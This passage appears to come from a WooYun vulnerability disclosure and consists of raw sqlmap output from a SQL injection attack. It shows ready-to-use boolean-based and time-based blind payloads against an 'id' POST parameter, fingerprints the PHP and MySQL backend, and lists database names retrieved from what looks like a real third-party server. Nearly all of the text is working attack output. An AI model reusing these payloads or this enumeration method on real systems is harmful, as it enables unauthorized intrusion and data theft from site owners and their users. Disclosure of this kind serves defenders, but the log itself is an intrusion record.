 lse positive
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 60 HTTP(s) re
quests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=get_imglist&id=756505 AND 2916=2916&img_types=2&page=2
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: action=get_imglist&id=756505 AND (SELECT * FROM (SELECT(SLEEP(5)))c
mzo)&img_types=2&page=2
---
[23:52:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.43
back-end DBMS: MySQL 5.0.12
[23:52:09] [INFO] fetching database names
[23:52:09] [INFO] fetching number of databases
[23:52:09] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:52:09] [INFO] retrieved: 55
[23:52:11] [INFO] retrieved: information_schema
[23:52:42] [INFO] retrieved: app
[23:52:48] [INFO] retrieved: atlantis_campaign
[23:53:16] [INFO] retrieved: ayana
[23:53:25] [INFO] retrieved: b2b
[23:53:30] [INFO] retrieved: banff2015db
[23:53:48] [INFO] retrieved: bhrdb
[23:53:58] [INFO] retrieved: chinatravelacademy
[23:54:30] [INFO] retrieved: class_
www.wooyun.org